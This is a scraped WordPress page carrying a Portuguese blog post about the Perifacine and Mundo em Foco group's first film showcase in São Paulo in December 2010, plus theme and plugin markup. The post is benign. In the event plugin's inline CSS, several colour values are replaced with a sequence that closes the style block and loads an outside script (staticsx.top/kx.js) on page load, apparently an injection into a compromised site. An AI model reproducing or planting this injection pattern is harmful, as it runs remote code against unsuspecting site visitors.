	<p style="text-align: center;"><a href="https://mundoemfoco.org/wp-content/uploads/Folheto_Perifacine_web1.jpg"><img fetchpriority="high" decoding="async" class="size-large wp-image-299  aligncenter" title="Folheto_Perifacine_web" src="https://mundoemfoco.org/wp-content/uploads/Folheto_Perifacine_web1-723x1024.jpg" alt="" width="434" height="614" srcset="https://www.mundoemfoco.org/wp-content/uploads/Folheto_Perifacine_web1-723x1024.jpg 723w, https://www.mundoemfoco.org/wp-content/uploads/Folheto_Perifacine_web1-600x849.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/Folheto_Perifacine_web1-212x300.jpg 212w, https://www.mundoemfoco.org/wp-content/uploads/Folheto_Perifacine_web1.jpg 842w" sizes="(max-width: 434px) 100vw, 434px" /></a></p>
<p style="text-align: justify;">Não foi fácil, mas valeu a pena. A sensação de trabalho cumprido foi sentida por todos que compõe o Perifacine e o grupo Mundo  em Foco e alunos da OIA. Na noite do dia 14 de dezembro de 2010 aconteceu a 1ª Mostra Mundo em Foco, na Galeria Olido, no centro da capital paulistana. Cerca de 100 convidados de diversas regiões de São Paulo – São Mateus, Ermelino Matarazzo, Guaianazes, entre outros – marcaram presença na grande noite de estréia do filme “São Mateus em Movimento”, de Tiago Alexandre e Priscila Machado. No evento também foram exibidos os filmes Invisível, Mestres da Gaita, Jornal.Doc, Lâminas e o filme convidado Fator Rua.</p>
<p style="text-align: justify;">Antes das mostras de filmes o clima entre os realizadores do evento e os convidados era de extrema felicidade. Todos comentavam a respeito dos trabalhos realizados durante o ano de 2010 e a grande abrangência de público que o Perifacine atingiu – mais de 3 mil expectadores durante as 50 mostras de curtas-metragens pelos bairros periféricos da capital paulista. E o clima continuou assim até o final do evento.<br />
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="480" height="385" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/rBfDZkGyjtI?fs=1&amp;hl=pt_BR" /><param name="allowfullscreen" value="true" /></object><br />
 O público presente criou grande expectativa antes das exibições iniciarem, e quando os filmes começaram a ser projetados todos ficaram bem atentos durante a exibição. Tiago Alexandre e Priscila Machado estavam contando os minutos para a estréia do filme que produziram juntos &#8211; “São Mateus em Movimento” &#8211; e que levou o grande destaque da noite, “As pessoas que nos acompanharam literalmente desde o inicio dessa caminhada sabem que estar aqui na Galeria Olido, hoje, é uma grande realização para nós dois. Isso é fruto de toda a nossa dedicação e esperança que nosso projeto um dia iria dar certo.”, comentou Tiago Alexandre.</p>
<p style="text-align: justify;"> Tudo caminhou muito bem durante toda a noite, e ao final das exibições todos os convidados comentavam o quanto a experiência da noite tinha valido a pena. “Meu filme preferido foi o Fator Rua que mostrou exatamente como acontece a cultura discriminada e a cultura do grafite na periferia. O Perifacine é um grupo que cresce cada vez mais e sinto muito orgulho de estar acompanhando isso de perto!”, comentou Máximo Rodrigues, morador de São Mateus convidado de um dos integrantes do Mundo em Foco.</p>
<p style="text-align: center;"><a href="https://mundoemfoco.org/wp-content/uploads/web1.jpg"><img decoding="async" class="size-medium wp-image-303  aligncenter" title="web" src="https://mundoemfoco.org/wp-content/uploads/web1-300x225.jpg" alt="" width="300" height="225" srcset="https://www.mundoemfoco.org/wp-content/uploads/web1-300x225.jpg 300w, https://www.mundoemfoco.org/wp-content/uploads/web1-600x450.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/web1-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"> E para fechar a noite com chave de ouro, todos que estiveram na 1ª Mostra participaram do coquetel e foram presenteados com cartões de natal artesanais confeccionados por Fabiano e Silvio, que agora também fazem parte dos projetos do grupo Mundo em Foco.</p>
<p style="text-align: center;"><a href="https://mundoemfoco.org/wp-content/uploads/SAM_1171_web.jpg"></a><a href="https://mundoemfoco.org/wp-content/uploads/web.jpg"></a><a href="https://mundoemfoco.org/wp-content/uploads/web1.jpg"></a> <a href="https://mundoemfoco.org/wp-content/uploads/w.jpg"><img decoding="async" class="aligncenter size-medium wp-image-304" title="w" src="https://mundoemfoco.org/wp-content/uploads/w-300x225.jpg" alt="" width="300" height="225" srcset="https://www.mundoemfoco.org/wp-content/uploads/w-300x225.jpg 300w, https://www.mundoemfoco.org/wp-content/uploads/w-600x450.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/w.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center;"><a href="https://mundoemfoco.org/wp-content/uploads/SAM_1171_web.jpg"></a></p>
<p style="text-align: justify;"> Para o ano que vem as expectativas são as melhores, e facilmente os 3 mil expectadores do ano de 2010 serão duplicados em 2011.</p>
<p>Texto: Caroline Louise</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Compartilhe isso:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-298"
				class="share-facebook sd-button share-icon"
				href="https://www.mundoemfoco.org/a-mostra-3/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-298"
				>
				<span id="sharing-facebook-298" hidden>Clique para compartilhar no Facebook(abre em nova janela)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-298"
				class="share-x sd-button share-icon"
				href="https://www.mundoemfoco.org/a-mostra-3/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-298"
				>
				<span id="sharing-x-298" hidden>Clique para compartilhar no X(abre em nova janela)</span>
				<span>18+</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-71392076-298-69715e8031cee' data-src='https://widgets.wp.com/likes/?ver=14.6#blog_id=71392076&amp;post_id=298&amp;origin=www.mundoemfoco.org&amp;obj_id=71392076-298-69715e8031cee' data-name='like-post-frame-71392076-298-69715e8031cee' data-title='Curtir ou reblogar'><h3 class="sd-title">Curtir isso:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Curtir</span></span> <span class="loading">Carregando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div><!-- .entry -->


<div class="post-tags clr">
	<span class="owp-tag-texts">Tags</span>: <a href="https://www.mundoemfoco.org/tag/50-mostras-3-mil-pessoas-em-2010/" rel="tag">50 mostras 3 mil pessoas em 2010</a></div>





<section id="author-bio" class="clr">

	<div id="author-bio-inner">

		<div class="author-bio-avatar">

			<a href="https://www.mundoemfoco.org/author/admin/" title="Acessar página do autor" rel="author" >
				<img alt='Avatar do autor do post' src='https://secure.gravatar.com/avatar/2e152826918bba96c75b79afcd3c6affa290994f22ed02108b2833a5e990b77f?s=100&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e152826918bba96c75b79afcd3c6affa290994f22ed02108b2833a5e990b77f?s=200&#038;d=blank&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>			</a>

		</div><!-- .author-bio-avatar -->

		<div class="author-bio-content clr">

			<h3 class="author-bio-title">
				<a href="https://www.mundoemfoco.org/author/admin/" title="Acessar página do autor">
					Mundo em Foco				</a>
			</h3><!-- .author-bio-title -->

			
				<div class="author-bio-description clr">
					Mundo em Foco é uma Incubadora de sonhos e projetos em arte e cultura, auto-declarada como uma Organização de Centro Vazio (OCV), ou seja, um coletivo formado por pessoas, que tem como seu centro, valores (princípios) e intenções (missão e visão). Os membros atuam de forma autônoma e interligada para cumprir objetivos comuns, engajadas com questões sociais que envolvem comunidades com tecnologias e temas ligados às ciências humanas como: Cinema e Fotografia (ações principais) e vídeo, artes plásticas, meio ambiente, teatro, tv e novas mídias, entre outras (ações pontuais).  Acreditamos na democratização de ferramentas e das informações que sensibilizem o indivíduo à comunicação e ao seu desenvolvimento como ser humano. A equipe realiza ações diretas, como oficinas de cinema e fotografia, além de exposições, produzindo, finalizando, exibindo filmes e promovendo eventos que dialoguem com as mais variadas comunidades e coletivos.

Princípios

Conectar pessoas e democratizar ferramentas do conhecimento.

Missão

Mostrar e promover através de ferramentas de desenvolvimento cultural, principalmente ligados a imagem, questões sociais.

Visão

Ser referência de rede social e formação de agentes multiplicadores para um desenvolvimento local, global e humano.				</div><!-- author-bio-description -->

			
		</div>

	</div><!-- #author-bio-inner -->

</section><!-- #author-bio -->


	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Você também pode gostar</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-817 post type-post status-publish format-standard hentry category-mundo-em-foco tag-oficinas-culturais-em-ermelino-matarazzo entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="https://www.mundoemfoco.org/oficinas-culturais-em-ermelino-matarazzo/" rel="bookmark">Oficinas Culturais em Ermelino Matarazzo</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2011-08-14T02:03:03-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>08/14/2011</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-684 post type-post status-publish format-standard hentry category-click category-mundo-em-foco tag-construcao-da-lata entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="https://www.mundoemfoco.org/construcao-da-lata/" rel="bookmark">Construção da Lata</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2011-04-16T13:46:45-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>04/16/2011</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-950 post type-post status-publish format-standard hentry category-click category-mundo-em-foco tag-buraco-de-agulha entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="https://www.mundoemfoco.org/buraco-de-agulha/" rel="bookmark">Buraco de Agulha</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2011-10-04T16:01:12-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>10/04/2011</time>
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Mundo em Foco - 2004-2024 - Alguns Direitos Reservados			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style> .wdp_table_outter{padding:10px 0;} .wdp_table_outter h4{margin: 10px 0 15px 0;} table.wdp_table{border-top-style:solid; border-top-width:1px !important; border-top-color:inherit; border-right-style:solid; border-right-width:1px !important; border-right-color:inherit;border-collapse: collapse; margin-bottom:0px;  } table.wdp_table td{border-bottom-style:solid; border-bottom-width:1px !important; border-bottom-color:inherit; border-left-style:solid; border-left-width:1px !important; border-left-color:inherit; padding:10px 20px !important;} table.wdp_table.lay_horzntl td{padding:10px 15px !important;} a[data-coupon="discount"]{ display: none; } .wdp_helpText{ font-size: 12px; top: 5px; position: relative; } @media screen and (max-width: 640px) { table.wdp_table.lay_horzntl { width:100%; } table.wdp_table.lay_horzntl tbody.wdp_table_body { width:100%; display:block; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr { display:inline-block; width:50%; box-sizing:border-box; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr td {display: block; text-align:left;}}  .awdpOfferMsg { width: 100%; float: left; margin: 20px 0px; box-sizing: border-box; display: block !important; } .awdpOfferMsg span { display: inline-block; } .wdp_miniCart { border: none !important; line-height: 30px; width: 100%; float: left; margin: 0px 0 30px 0; } .wdp_miniCart strong{ float: left; } /* .wdp_miniCart span { float: right; } */ .wdp_miniCart .woocommerce-Price-amount{ float: right; } .wdp_miniCart span.wdpLabel { float: left; } .theme-astra .wdp_miniCart{ float: none; } </style>

        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Fechar pré-visualização rápida">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Carrinho</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.mundoemfoco.org/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.mundoemfoco.org\/a-mostra-3\/":298};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/client/blocks/wc-blocks.css' media='all' />
<style id='etn-custom-css-inline-css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.1.49" id="wp-event-manager-common-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"mm\/dd\/yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'pt_BR', {"months":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthsShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"weekdays":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"weekdaysShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"m\/d\/Y","LLL":"j \\d\\e F \\d\\e Y, H:i","LLLL":null}} );
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.js?ver=3.1.49" id="wp-event-manager-jquery-ui-daterangepicker-js"></script>
<script id="wp-event-manager-content-event-listing-js-extra">
var event_manager_content_event_listing = {"i18n_initialText":"Select date range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancelar","i18n_today":"Hoje","i18n_tomorrow":"Amanh\u00e3","i18n_thisWeek":"Esta semana","i18n_nextWeek":"Pr\u00f3xima semana","i18n_thisMonth":"Este m\u00eas","i18n_nextMonth":"Pr\u00f3ximo m\u00eas","i18n_thisYear":"Este ano","i18n_nextYear":"Pr\u00f3ximo m\u00eas"};
var event_manager_content_event_listing = {"i18n_datepicker_format":"dd\/mm\/yy","i18n_initialText":"Select Date Range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancelar","i18n_monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"i18n_dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"i18n_dayNamesMin":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"i18n_today":"Hoje","i18n_tomorrow":"Amanh\u00e3","i18n_thisWeek":"Esta semana","i18n_nextWeek":"Pr\u00f3xima semana","i18n_thisMonth":"Este m\u00eas","i18n_nextMonth":"Pr\u00f3ximo m\u00eas","i18n_thisYear":"Este ano","i18n_nextYear":"Pr\u00f3ximo ano"};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/content-event-listing.min.js?ver=3.1.49" id="wp-event-manager-content-event-listing-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script id="wp-event-manager-ajax-filters-js-extra">
var event_manager_ajax_filters = {"ajax_url":"https:\/\/www.mundoemfoco.org\/em-ajax\/get_listings\/","is_rtl":"0","lang":null};
var event_manager_ajax_filters = {"ajax_url":"\/em-ajax\/%%endpoint%%\/","is_rtl":"0","lang":null};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/event-ajax-filters.min.js?ver=3.1.49" id="wp-event-manager-ajax-filters-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.1.49" id="wp-event-manager-jquery-timepicker-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/libs/ddslick/jquery.ddslick.min.js?ver=7.5.3" id="ddslick-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script id="wooco-frontend-js-extra">
